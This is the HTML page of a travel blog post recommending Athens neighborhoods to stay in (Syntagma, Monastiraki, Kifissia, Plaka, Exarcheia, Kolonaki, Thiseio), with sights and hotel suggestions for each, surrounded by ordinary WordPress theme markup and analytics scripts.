</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-413" class="post-413 post type-post status-publish format-standard has-post-thumbnail hentry category-stay" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://athenser.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Stay" class="entry-crumb" href="https://athenser.com/stay/">Stay</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Where to Stay in Athens: A Guide to Athens Neighborhoods</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://athenser.com/stay/">Stay</a></li></ul>
                        <header>
                            <h1 class="entry-title">Where to Stay in Athens: A Guide to Athens Neighborhoods</h1>

                            

                            <div class="meta-info">

                                                                                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fathenser.com%2Fwhere-to-stay-in-athens-a-guide-to-athens-neighborhoods%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Where+to+Stay+in+Athens%3A+A+Guide+to+Athens+Neighborhoods&url=https%3A%2F%2Fathenser.com%2Fwhere-to-stay-in-athens-a-guide-to-athens-neighborhoods%2F&via=Athsenser">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://athenser.com/where-to-stay-in-athens-a-guide-to-athens-neighborhoods/&amp;media=https://athenser.com/wp-content/uploads/2020/06/Where-to-Stay-in-Athens.jpg&description=As it is known that Athens is one of the most ancient cities in the world, there is plenty to explore in this city. Athens’ neighborhoods certainly worth in-depth explorations.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Where+to+Stay+in+Athens%3A+A+Guide+to+Athens+Neighborhoods %0A%0A https://athenser.com/where-to-stay-in-athens-a-guide-to-athens-neighborhoods/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://athenser.com/wp-content/uploads/2020/06/Where-to-Stay-in-Athens.jpg" data-caption=""><picture><source srcset="https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/06/Where-to-Stay-in-Athens-681x395.jpg.webp 681w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/06/Where-to-Stay-in-Athens-300x174.jpg.webp 300w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/06/Where-to-Stay-in-Athens-768x445.jpg.webp 768w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/06/Where-to-Stay-in-Athens-1024x593.jpg.webp 1024w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/06/Where-to-Stay-in-Athens-725x420.jpg.webp 725w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/06/Where-to-Stay-in-Athens-640x371.jpg.webp 640w" sizes="(max-width: 681px) 100vw, 681px" type="image/webp"><img width="681" height="395" class="entry-thumb td-modal-image webpexpress-processed" src="https://athenser.com/wp-content/uploads/2020/06/Where-to-Stay-in-Athens-681x395.jpg" srcset="https://athenser.com/wp-content/uploads/2020/06/Where-to-Stay-in-Athens-681x395.jpg 681w, https://athenser.com/wp-content/uploads/2020/06/Where-to-Stay-in-Athens-300x174.jpg 300w, https://athenser.com/wp-content/uploads/2020/06/Where-to-Stay-in-Athens-768x445.jpg 768w, https://athenser.com/wp-content/uploads/2020/06/Where-to-Stay-in-Athens-1024x593.jpg 1024w, https://athenser.com/wp-content/uploads/2020/06/Where-to-Stay-in-Athens-725x420.jpg 725w, https://athenser.com/wp-content/uploads/2020/06/Where-to-Stay-in-Athens-640x371.jpg 640w" sizes="(max-width: 681px) 100vw, 681px" alt="" title="Where to Stay in Athens"></picture></a></div>
    <div class="td-post-content td-pb-padding-side">
        
<p>As it is known that Athens is one of the most ancient cities in the world, there is plenty to explore in this city. Offering the modern-day traveler a chance to experience what the world was like over 4,000 years ago alongside with modern vibes of Greek nightlife, contemporary art, and a local Mediterranean culture, Athens’ neighborhoods certainly worth in-depth explorations. Indeed, you should choose your hotel to plan your stay accordingly! Here are some central recommendations.</p>



<h3><strong>How about Syntagma?</strong></h3>



<p>First of all, Syntagma is a historically rich neighborhood right in the center of the ancient forum of Athens. Its square is home to Greece’s picturesque parliament building, and as such holds great national importance even to this day. You may pay a visit to the National Gardens and some prominent museums including Benaki Museum &amp; Botanic Museum. Furthermore, it’s in a central position where all Athens lies in a short distance, including Acropolis in the vicinity. The square hosts many cultural events and festivities as well. So, don’t overlook the place for the sake of Plaka and Exarcheia, the adjacent districts which are more popular among tourists.</p>



<p>For your stay,&nbsp;<em>Electra Palace Hotel</em>&nbsp;would be a luxury choice, whereas&nbsp;<em>Athens Backpackers</em>&nbsp;would do if you’re searching for a simple hostel.&nbsp;<em>Amalia Hotel&nbsp;</em>is a mid-range choice you may consider.</p>



<h3><strong>How to spend time in Monastiraki?</strong></h3>



<p>Mostly known for its picturesque square, flea markets, and local diners, Monastiraki offers you the chance to experience a more enveloping, colorful, in-depth vision of the Greek capital. The neighborhood itself is only 10-min away from Acropolis and Plaka on foot, besides, it hosts Hadrian’s Library, Tzistarakis &amp; Fethiye Mosques, Temple of Hephaestus, and Stoa of Attalos for you to discover. On the southern side, the Ancient Agora (the city’s original forum before the modern square) is another destination you may want to take a look at. The northern part opens to Psiri, a place with a good selection of restaurants &amp; bars. There are dozens of independent shops to explore in Psiri as well. The square is surrounded by a busy flea market stands, where you can catch discount deals.</p>



<p>What about staying for the night? Well,&nbsp;<em>The Zellers</em>&nbsp;is a popular choice in the central Monastiraki neighborhood that offers a stunning view of Acropolis from its terrace. Likewise,&nbsp;<em>360 Degrees</em>&nbsp;is a great hotel situated right in the square with a rooftop bar as well. Alternatively,&nbsp;<em>Metropolis Hotel</em>&nbsp;is a small, neat, and cozy choice with self-sufficient 21 rooms.</p>



<h3><strong>Why not enjoy your trip in an elegant, laid-back style in Kifissia?</strong></h3>



<p>If you want a central neighborhood in Athens but enjoy a self-contained ambiance with a little bit of distance from the fuss and buzz as well, Kifissia would be a great destination. This district has its ecosystem which means a vivid nightlife in its grounds, away from the excessive crowds. With rich cocktail bars, elegant stores, tree-lined boulevards, and chic cafés, Kifissia carries Beverly Hills vibe right into Athens’ neighborhoods.</p>



<p>If you want to gratify yourself through spending the night in this place,&nbsp;<em>Semiramis Hotel</em>&nbsp;and&nbsp;<em>TwentyOne</em>&nbsp;are the destinations you may consider fo your stay.&nbsp;<em>Theoxenia Palace</em>&nbsp;and&nbsp;<em>Hotel Des Roses&nbsp;</em>are more budget-friendly places whereas the low-priced&nbsp;<em>Pines Hotel</em>&nbsp;and&nbsp;<em>Hotel Chris</em>&nbsp;would allow you to spare much money to spend in clubs.</p>



<h3><strong>Discover Plaka’s unique heritage &amp; local ambient</strong></h3>



<p>Despite being situated in a crowded city, many of Athens’ neighborhoods give you a vibe like you may feel while visiting idyllic villages. Plaka is the place probably where you can sense it the most. With a distinct identity and a unique atmosphere, it’s one of the oldest in Athens. Tower of the Winds welcomes you at the first look, displaying Plaka’s ancient heritage alongside with Byzantine churches &amp; history museums scattered around. Narrow streets that are closed to traffic will introduce you to the local Greek lifestyle. Just enjoy a walk in paved roads, occasionally stop at tavernas. They lead you to Anafiotika, the heart of the neighborhood.</p>



<p><em>Hotel Tempi</em>&nbsp;is a good backpacker’s hostel, while&nbsp;<em>Andronis Hotel</em>&nbsp;and&nbsp;<em>Electra Palace</em>&nbsp;would do for a mid-range purse. Centrally located&nbsp;<em>Phaedra Hotel</em>&nbsp;is filled with apartment-style rooms. Another alternative is&nbsp;<em>Home and Poetry</em>&nbsp;with its complimentary boutique style.</p>



<h3><strong>Add street culture into the mixture: Exarcheia</strong></h3>



<p>Sitting on the outskirts of Athens historical center, but still firmly within the downtown, Exarcheia (also known as Exarhia) is best known for being the site of the Athens Polytechnic Uprising in 1973. 40 years after that political turmoil, and terrors of the military junta, this neighborhood has undergone a total transformation. Without losing its strong and individual personality up to this day, Exarcheia is now home to a coffee culture rather than an anarchist movement. However, magnificent murals and graffitis are still vastly in display. This neighborhood of Athens is a satisfactory option for travelers who want to take a break from tourist-oriented spots and explore suburban underground cultures. Its population consists of lefties, activists, artists, and students.</p>



<p>There are plenty of late-night bars and tavernas. Genteel restaurants like&nbsp;<em>Yiantes</em>&nbsp;and luxury hotels such as&nbsp;<em>Orion &amp; Dryades</em>&nbsp;and&nbsp;<em>Best Western Hotel Museum</em>&nbsp;are also within the district. Jason’s Loft – A minimalistic apartment rental in central Exarcheia can be a cozy dwelling.&nbsp;<em>Athens Connection Apartments&nbsp;</em>keeps you updated through its extensive Wi-Fi networks and Flat Screen TVs.</p>



<h3><strong>A distinguished combination of everything: Kolonaki</strong></h3>



<p>Meaning ‘little column’ in Greek, this neighborhood of Athens is an amalgamation of all of the best bits of the others. You may find nightlife and cultural heritage as lively as possible in the same pot. The bars of Kolonaki are some of the most upscale and sophisticated in all of Athens. Indeed, a lot of chic stores and designer brands such as Gucci and Louis Vuitton are present. Lycabettus Hill is the landmark you should visit during the sunset, and there are lots of museums. Besides, Kolonaki is mostly 10-min away from the Syntagma Square on foot.</p>



<p><em>V-Residence</em>&nbsp;is an apartment complex just 200 meters away from the Lycabettus Hill for your stay in the night.&nbsp;<em>St. George Lycabettus</em>&nbsp;Hotel in Central Kolonaki hosts a rooftop with a swimming pool and en-suite minibars in all rooms. Hotels&nbsp;<em>Alma</em>&nbsp;and&nbsp;<em>Eikon</em>&nbsp;are budget-friendly options for backpackers.</p>



<h3><strong>Thiseio: A place to satisfy both your eyes and tongue at the same time</strong></h3>



<p>A foodie’s paradise, Thiseio presents some of the best bars and brunch spots in Athens. Furthermore, the beauty of Thiseio is that it borders the capital’s historic heart, so it is close to yet more of Athens’ incredible sites. For instance, The Temple of Hephaestus is an Ancient Greek place of worship that sits just at the foot of the Acropolis. The Sanctuary Of Zeus is a fascinating archaeological museum, and the National Observatory of Athens is rather impressive.</p>



<p>Road from Thiseio via pedestrianized Ermou leads to&nbsp;<em>Keramikos</em>: The ancient cemetery of Athens. From there, you may reach&nbsp;<em>Gazi</em>&nbsp;to taste yet another style of nightlife in Athens.</p>



<p>Thission Penthouse will certainly elevate your spirit with its en-suite rooms, private hot-tubs, and stunning views.&nbsp;<em>Acropolis Luxury Apartment&nbsp;</em>can host up to 7 seven people in its spacious rooms, so it’s ideal for groups or families.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://athenser.com/where-to-stay-in-athens-a-guide-to-athens-neighborhoods/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fathenser.com%2Fwhere-to-stay-in-athens-a-guide-to-athens-neighborhoods%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Where+to+Stay+in+Athens%3A+A+Guide+to+Athens+Neighborhoods&url=https%3A%2F%2Fathenser.com%2Fwhere-to-stay-in-athens-a-guide-to-athens-neighborhoods%2F&via=Athsenser">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://athenser.com/where-to-stay-in-athens-a-guide-to-athens-neighborhoods/&amp;media=https://athenser.com/wp-content/uploads/2020/06/Where-to-Stay-in-Athens.jpg&description=As it is known that Athens is one of the most ancient cities in the world, there is plenty to explore in this city. Athens’ neighborhoods certainly worth in-depth explorations.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Where+to+Stay+in+Athens%3A+A+Guide+to+Athens+Neighborhoods %0A%0A https://athenser.com/where-to-stay-in-athens-a-guide-to-athens-neighborhoods/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://athenser.com/hydra-your-ideal-day-trip-from-athens/">Hydra: Your Ideal Day Trip From Athens</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://athenser.com/discover-athens-in-just-one-day/">Discover Athens in Just One Day!</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://athenser.com/author/admin/">admin</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2020-06-08T09:18:00+00:00"><meta itemprop="dateModified" content="2021-08-04T11:37:36+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://athenser.com/where-to-stay-in-athens-a-guide-to-athens-neighborhoods/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://athenser.com/wp-content/uploads/2019/11/athenser-01-300x59.png"></span><meta itemprop="name" content="Athsenser"></span><meta itemprop="headline " content="Where to Stay in Athens: A Guide to Athens Neighborhoods"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://athenser.com/wp-content/uploads/2020/06/Where-to-Stay-in-Athens.jpg"><meta itemprop="width" content="2250"><meta itemprop="height" content="1304"></span>    </footer>

    <script>var block_td_uid_3_6956f77a2d0f2 = new tdBlock();
block_td_uid_3_6956f77a2d0f2.id = "td_uid_3_6956f77a2d0f2";
block_td_uid_3_6956f77a2d0f2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_6956f77a2d0f2_rand","td_column_number":3,"live_filter_cur_post_id":413,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6956f77a2d0f2_rand","tdc_css_class_style":"td_uid_3_6956f77a2d0f2_rand_style"}';
block_td_uid_3_6956f77a2d0f2.td_column_number = "3";
block_td_uid_3_6956f77a2d0f2.block_type = "td_block_related_posts";
block_td_uid_3_6956f77a2d0f2.post_count = "3";
block_td_uid_3_6956f77a2d0f2.found_posts = "8";
block_td_uid_3_6956f77a2d0f2.header_color = "";
block_td_uid_3_6956f77a2d0f2.ajax_pagination_infinite_stop = "";
block_td_uid_3_6956f77a2d0f2.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_3_6956f77a2d0f2);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_6956f77a2d0f2_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6956f77a2d0f2" ><h4 class="td-related-title"><a id="td_uid_4_6956f77a2da16" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6956f77a2d0f2" href="#">RELATED ARTICLES</a><a id="td_uid_5_6956f77a2da19" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6956f77a2d0f2" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_6956f77a2d0f2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athenser.com/lgbt-friendly-hotels-athens/" rel="bookmark" class="td-image-wrap" title="LGBT+ Friendly Hotels in Athens Greece"><picture><source srcset="https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/05/athens-gay-friendly-hotels-238x178.jpg.webp 238w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/05/athens-gay-friendly-hotels-80x60.jpg.webp 80w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/05/athens-gay-friendly-hotels-100x75.jpg.webp 100w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/05/athens-gay-friendly-hotels-180x135.jpg.webp 180w" sizes="(max-width: 238px) 100vw, 238px" type="image/webp"><img width="238" height="178" class="entry-thumb webpexpress-processed" src="https://athenser.com/wp-content/uploads/2022/05/athens-gay-friendly-hotels-238x178.jpg" srcset="https://athenser.com/wp-content/uploads/2022/05/athens-gay-friendly-hotels-238x178.jpg 238w, https://athenser.com/wp-content/uploads/2022/05/athens-gay-friendly-hotels-80x60.jpg 80w, https://athenser.com/wp-content/uploads/2022/05/athens-gay-friendly-hotels-100x75.jpg 100w, https://athenser.com/wp-content/uploads/2022/05/athens-gay-friendly-hotels-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="athens gay friendly hotels" title="LGBT+ Friendly Hotels in Athens Greece"></picture></a></div>                <a href="https://athenser.com/stay/" class="td-post-category">Stay</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athenser.com/lgbt-friendly-hotels-athens/" rel="bookmark" title="LGBT+ Friendly Hotels in Athens Greece">LGBT+ Friendly Hotels in Athens Greece</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athenser.com/best-spa-hotels-in-athens/" rel="bookmark" class="td-image-wrap" title="Best Spa Hotels in Athens"><picture><source srcset="https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/03/spa-wellness-greek-238x178.png.webp 238w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/03/spa-wellness-greek-80x60.png.webp 80w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/03/spa-wellness-greek-100x75.png.webp 100w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/03/spa-wellness-greek-180x135.png.webp 180w" sizes="(max-width: 238px) 100vw, 238px" type="image/webp"><img width="238" height="178" class="entry-thumb webpexpress-processed" src="https://athenser.com/wp-content/uploads/2022/03/spa-wellness-greek-238x178.png" srcset="https://athenser.com/wp-content/uploads/2022/03/spa-wellness-greek-238x178.png 238w, https://athenser.com/wp-content/uploads/2022/03/spa-wellness-greek-80x60.png 80w, https://athenser.com/wp-content/uploads/2022/03/spa-wellness-greek-100x75.png 100w, https://athenser.com/wp-content/uploads/2022/03/spa-wellness-greek-180x135.png 180w" sizes="(max-width: 238px) 100vw, 238px" alt="spa wellness greek" title="Best Spa Hotels in Athens"></picture></a></div>                <a href="https://athenser.com/stay/" class="td-post-category">Stay</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athenser.com/best-spa-hotels-in-athens/" rel="bookmark" title="Best Spa Hotels in Athens">Best Spa Hotels in Athens</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athenser.com/acropolis-view-hotels/" rel="bookmark" class="td-image-wrap" title="Best Hotels with a View of the Acropolis"><picture><source srcset="https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/08/acropolis-view-hotels-athens-238x178.jpg.webp 238w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/08/acropolis-view-hotels-athens-80x60.jpg.webp 80w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/08/acropolis-view-hotels-athens-100x75.jpg.webp 100w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/08/acropolis-view-hotels-athens-180x135.jpg.webp 180w" sizes="(max-width: 238px) 100vw, 238px" type="image/webp"><img width="238" height="178" class="entry-thumb webpexpress-processed" src="https://athenser.com/wp-content/uploads/2021/08/acropolis-view-hotels-athens-238x178.jpg" srcset="https://athenser.com/wp-content/uploads/2021/08/acropolis-view-hotels-athens-238x178.jpg 238w, https://athenser.com/wp-content/uploads/2021/08/acropolis-view-hotels-athens-80x60.jpg 80w, https://athenser.com/wp-content/uploads/2021/08/acropolis-view-hotels-athens-100x75.jpg 100w, https://athenser.com/wp-content/uploads/2021/08/acropolis-view-hotels-athens-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Best Hotels with a View of the Acropolis"></picture></a></div>                <a href="https://athenser.com/stay/" class="td-post-category">Stay</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athenser.com/acropolis-view-hotels/" rel="bookmark" title="Best Hotels with a View of the Acropolis">Best Hotels with a View of the Acropolis</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6956f77a2d0f2" data-td_block_id="td_uid_3_6956f77a2d0f2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6956f77a2d0f2" data-td_block_id="td_uid_3_6956f77a2d0f2"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/where-to-stay-in-athens-a-guide-to-athens-neighborhoods/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://athenser.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='413' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                                    <!-- .no sidebar -->
                                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-eng-container"><ul id="menu-footer-menu-eng" class="td-subfooter-menu"><li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-749"><a href="https://athenser.com/about-us/">About Us</a></li>
<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-750"><a href="https://athenser.com/contact/">Contact</a></li>
<li id="menu-item-751" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-751"><a href="https://athenser.com/tr/home-turkce/">Turkish</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Copyright 2022 Athenser                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.1 (rara)
        Deploy mode: deploy
        
        uid: 6956f77a2f411
    -->

    <script type='text/javascript' src='https://athenser.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://athenser.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NB4DSH8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c5da7814cdee4699bc242b2e9ec3214c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>